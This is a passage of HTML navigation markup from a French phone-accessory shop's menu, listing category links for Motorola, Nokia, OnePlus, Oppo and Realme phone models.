
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/27-motorola">Motorola</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1631-moto-e13">Moto E13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2574-moto-e14">Moto E14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2483-moto-e15">Moto E15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1377-moto-e20">Moto E20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1629-moto-e22">Moto E22</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1628-moto-e22i">Moto E22i</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1630-moto-e30">Moto E30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1626-moto-e32">Moto E32</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1627-moto-e32s">Moto E32s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1784-moto-e40">Moto E40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1394-moto-edge-20-lite">Moto Edge 20 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2441-moto-edge-50">Moto Edge 50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2444-moto-edge-50-fusion">Moto Edge 50 Fusion</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2445-moto-edge-50-neo">Moto Edge 50 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2446-moto-edge-50-pro">Moto Edge 50 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2447-moto-edge-50-ultra">Moto Edge 50 Ultra</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2448-moto-edge-60">Moto Edge 60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2449-moto-edge-60-fusion">Moto Edge 60 Fusion</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2450-moto-edge-60-pro">Moto Edge 60 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2488-moto-g-power-5g-2024">Moto G Power 5G 2024</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2229-moto-g04">Moto G04</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2559-moto-g04s">Moto G04s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2452-moto-g05">Moto G05</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2221-moto-g10">Moto G10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2225-moto-g100">Moto G100</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1619-moto-g13">Moto G13</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2063-moto-g14">Moto G14</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2413-moto-g15">Moto G15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2451-moto-g15-power">Moto G15 Power</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2226-moto-g200-5g">Moto G200 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1622-moto-g22">Moto G22</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1620-moto-g23">Moto G23</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2228-moto-g24">Moto G24</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2346-moto-g24-power-">Moto G24 Power</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2222-moto-g30">Moto G30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1623-moto-g31">Moto G31</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1625-moto-g32">Moto G32</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2227-moto-g34-5g">Moto G34 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2414-moto-g35-5g">Moto G35 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2431-moto-g41">Moto G41</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1624-moto-g42">Moto G42</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2223-moto-g50">Moto G50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2224-moto-g51-5g">Moto G51 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1621-moto-g53-5g">Moto G53 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1994-moto-g54-5g">Moto G54 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2415-moto-g55-5g">Moto G55 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1376-moto-g6">Moto G6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1378-moto-g62-5g">Moto G62 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2432-moto-g71-5g">Moto G71 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1618-moto-g73">Moto G73</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2416-moto-g75-5g">Moto G75 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1781-moto-g8">Moto G8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1782-moto-g8-power">Moto G8 Power</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1995-moto-g84-5g">Moto G84 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2399-moto-g85-5g">Moto G85 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2218-moto-g9-play">Moto G9 Play</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2219-moto-g9-plus">Moto G9 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2220-moto-g9-power">Moto G9 Power</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2475-moto-razr-40">Moto Razr 40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1996-razr-40">Razr 40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2408-razr-40-ultra">Razr 40 Ultra</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/43-nokia">Nokia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/512-nokia-1">Nokia 1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1211-nokia-14">Nokia 1.4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/511-nokia-2">Nokia 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/492-nokia-21">Nokia 2.1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/493-nokia-22">Nokia 2.2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/525-nokia-23">Nokia 2.3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1325-nokia-24">Nokia 2.4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/494-nokia-31">Nokia 3.1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/502-nokia-32">Nokia 3.2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/629-nokia-34">Nokia 3.4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/526-nokia-42">Nokia 4.2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/503-nokia-5">Nokia 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/504-nokia-51-plus-nokia-x5">Nokia 5.1 Plus (Nokia X5)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/582-nokia-53">Nokia 5.3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1520-nokia-54">Nokia 5.4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/514-nokia-6">Nokia 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/513-nokia-61">Nokia 6.1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1521-nokia-61-plus-nokia-x6">Nokia 6.1 Plus (Nokia X6)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/528-nokia-62">Nokia 6.2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/506-nokia-7">Nokia 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/424-nokia-7-plus">Nokia 7 Plus</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/507-nokia-71">Nokia 7.1</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/508-nokia-72">Nokia 7.2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/536-nokia-8">Nokia 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/98-nokia-81-nokia-x7">Nokia 8.1 (Nokia X7)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1455-nokia-x10">Nokia X10</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1452-nokia-x20">Nokia X20</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/26-oneplus">OnePlus</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/80-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2464-oneplus-13r">OnePlus 13R</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/209-oneplus-nord">OnePlus Nord</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1492-oneplus-nord-2-5g">OnePlus Nord 2 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1220-oneplus-nord-2t">OnePlus Nord 2T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1834-oneplus-nord-3-5g">OnePlus Nord 3 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2368-oneplus-nord-4">OnePlus Nord 4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2485-oneplus-nord-5">OnePlus Nord 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1493-oneplus-nord-ce-2-5g">OnePlus Nord CE 2 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1494-oneplus-nord-ce-2-lite-5g">OnePlus Nord CE 2 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1833-oneplus-nord-ce-3-lite-5g">OnePlus Nord CE 3 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1539-oneplus-nord-ce-5g">OnePlus Nord CE 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2353-oneplus-nord-ce4">OnePlus Nord CE4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2352-oneplus-nord-ce4-lite-5g">OnePlus Nord CE4 Lite 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2486-oneplus-nord-ce5">OnePlus Nord CE5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1491-oneplus-nord-n10-5g">OnePlus Nord N10 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1490-oneplus-nord-n100">OnePlus Nord N100</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2463-oneplus-nord-n20-5g">OnePlus Nord N20 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1496-oneplus-nord-n20-se">OnePlus Nord N20 SE</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2147-oneplus-nord-n200-5g">OnePlus Nord N200 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1831-gamme-111213">Gamme 11/12/13</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1832-oneplus-11-5g">OnePlus 11 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2402-oneplus-12">OnePlus 12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2412-oneplus-13">OnePlus 13</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/77-gamme-33t55t">Gamme 3/3T/5/5T</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/196-oneplus-3">OnePlus 3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/197-oneplus-3t">OnePlus 3T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/198-oneplus-5">OnePlus 5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/199-oneplus-5t">OnePlus 5T</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/78-gamme-66t77-pro">Gamme 6/6T/7/7 Pro</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/200-oneplus-6">OnePlus 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/201-oneplus-6t">OnePlus 6T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/203-oneplus-7">OnePlus 7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/204-oneplus-7-pro">OnePlus 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2298-oneplus-7-pro-5g">OnePlus 7 Pro 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/79-gamme-77t-pro88-pro8t">Gamme 7/7T Pro/8/8 Pro/8T</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/202-oneplus-7t">OnePlus 7T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/205-oneplus-7t-pro">OnePlus 7T Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/206-oneplus-8">OnePlus 8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/207-oneplus-8-pro">OnePlus 8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/208-oneplus-8t">OnePlus 8T</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1214-gamme-99pro10t10-pro">Gamme 9/9Pro/10T/10 Pro</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1218-oneplus-10-pro">OnePlus 10 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1489-oneplus-10t-5g">OnePlus 10T 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1242-oneplus-9">OnePlus 9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1215-oneplus-9-pro">OnePlus 9 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2153-oneplus-9rt-5g">OnePlus 9RT 5G</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/24-oppo">Oppo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/61-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/245-f11">F11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/246-f11-pro">F11 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/489-f15">F15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/587-f19">F19</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2425-f19-pro-5g">F19 Pro+ 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/588-f19s">F19s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/520-f1s">F1s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/524-f5">F5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/529-f7">F7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/396-f9-f9-pro">F9 (F9 Pro)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1265-k3">K3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/244-k5">K5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/447-r15-pro">R15 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/249-r17">R17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/250-rx17-neo">RX17 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/251-rx17-pro">RX17 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/58-gamme-a">Gamme A</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/900-a11">A11</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/217-a11x">A11x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/604-a12">A12</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/220-a15">A15</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/221-a15s">A15s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/222-a16">A16</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1708-a16k">A16k</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/599-a16s">A16s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1263-a17">A17</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1277-a17k">A17k</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2148-a18">A18</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/624-a1k">A1k</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/210-a3-2018">A3 (2018)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2535-a3-4g">A3 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2536-a3-pro-5g">A3 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/441-a31">A31</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/553-a32">A32</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1074-a33-2020">A33 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2149-a38">A38</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/211-a3s">A3s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2532-a40">A40</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2537-a40m">A40M</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/212-a5-ax5">A5 (AX5)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/215-a5-2020">A5 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/223-a52">A52</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/224-a53">A53</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/581-a53-5g">A53 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/225-a53s">A53s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/580-a54">A54</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/226-a54-5g">A54 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/671-a54s">A54s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1686-a55-4g">A55 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1517-a57">A57</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1199-a57-5g">A57 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1683-a57s">A57s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2214-a58-4g">A58 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2150-a58-5g">A58 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/519-a59">A59</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/213-a5s-ax5s">A5s (Ax5s)</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2533-a60-">A60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/218-a7">A7</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/227-a72">A72</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/595-a72-5g">A72 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1845-a73-5g">A73 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/585-a74">A74</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/228-a74-5g">A74 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1537-a76">A76</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2258-a77-2017">A77 2017</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1280-a77-4g">A77 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1167-a77-5g">A77 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1685-a77s">A77s</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2151-a78-5g">A78 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2407-a79-5g">A79 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/395-a7x">A7x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2534-a80-5g">A80 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/247-a9">A9</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/216-a9-2020">A9 2020</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/486-a91">A91</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/495-a92">A92</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/554-a93">A93</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1796-a93-5g">A93 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/586-a94">A94</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/229-a94-5g">A94 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1294-a96-4g">A96 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1544-a96-5g">A96 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/248-a9x">A9x</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/219-ax7">Ax7</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/60-gamme-find">Gamme Find</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1687-find-n2-flip">Find N2 Flip</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/230-find-x">Find X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1440-find-x2">Find X2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/231-find-x2-lite">Find X2 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/232-find-x2-neo">Find X2 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/233-find-x2-pro">Find X2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1441-find-x3">Find X3</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/234-find-x3-lite">Find X3 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/235-find-x3-neo">Find X3 Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/236-find-x3-pro">Find X3 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1202-find-x5">Find X5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1204-find-x5-lite">Find X5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1203-find-x5-pro">Find X5 Pro</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/59-gamme-reno">Gamme Reno</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/237-reno">Reno</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/239-reno-2">Reno 2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/238-reno-z">Reno Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1264-reno2-f">Reno2 F</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/240-reno2-z">Reno2 Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/487-reno3-4g">Reno3 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/488-reno3-5g">Reno3 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/241-reno4">Reno4</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1037-reno4-5g">Reno4 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/243-reno4-pro-5g">Reno4 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/242-reno4-z-5g">Reno4 Z 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2311-reno5-4g">Reno5 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/607-reno5-5g">Reno5 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1331-reno5-lite">Reno5 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/600-reno5-pro-5g">Reno5 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1330-reno5-z">Reno5 Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2312-reno6-4g">Reno6 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/642-reno6-5g">Reno6 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1152-reno6-pro-5g">Reno6 Pro 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1519-reno6-z">Reno6 Z</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1682-reno7-4g">Reno7 4G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1518-reno7-5g">Reno7 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1535-reno7-z-5g">Reno7 Z 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1231-reno8">Reno8</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1232-reno8-lite">Reno8 Lite</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1233-reno8-pro">Reno8 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2205-reno8-t-4g">Reno8 T 4G</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/25-realme">Realme</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://storephone.fr/1266-autres">Autres</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/1508-realme-gt-5g">Realme GT 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2405-realme-gt-6">Realme GT 6</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2406-realme-gt-6t">Realme GT 6T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2453-realme-gt-7-pro">Realme GT 7 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1503-realme-gt-master">Realme GT Master</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1509-realme-gt-neo">Realme GT Neo</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1482-realme-gt-neo-3-150w">Realme GT Neo 3 150W</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1481-realme-gt-neo-3-80w">Realme GT Neo 3 80W</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1483-realme-gt-neo-3t">Realme GT Neo 3T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1502-realme-gt-neo2">Realme GT Neo2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1510-realme-gt2">Realme GT2</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1479-realme-gt2-pro">Realme GT2 Pro</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1498-realme-narzo-20">Realme Narzo 20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1367-realme-narzo-30-5g">Realme Narzo 30 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1499-realme-narzo-30a">Realme Narzo 30A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1475-realme-narzo-50">Realme Narzo 50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1476-realme-narzo-50-5g">Realme Narzo 50 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1478-realme-narzo-50a">Realme Narzo 50A</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1545-realme-narzo-50a-prime">Realme Narzo 50A Prime</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1477-realme-narzo-50i-prime">Realme Narzo 50i Prime</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1799-realme-narzo-n53">Realme Narzo N53</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2354-realme-note-50">Realme Note 50</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2387-realme-note-60">Realme Note 60</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2518-realme-note-70">Realme Note 70</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2519-realme-note-70t">Realme Note 70T</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1334-realme-q">Realme Q</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1497-realme-q5">Realme Q5</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2489-realme-v20">Realme V20</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/2490-realme-v30">Realme V30</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1267-realme-x">Realme X</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1507-realme-x3-superzoom">Realme X3 SuperZoom</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1505-realme-x50-5g">Realme X50 5G</a>
                            </li>
                    <li >
                <a href="https://storephone.fr/1506-realme-x50-pro-5g">Realme X50 Pro 5G</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://storephone.fr/1472-gamme-10">Gamme 10</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://storephone.fr/2426-realme-10-4g">Realme 10 4G</a>
                            </li>
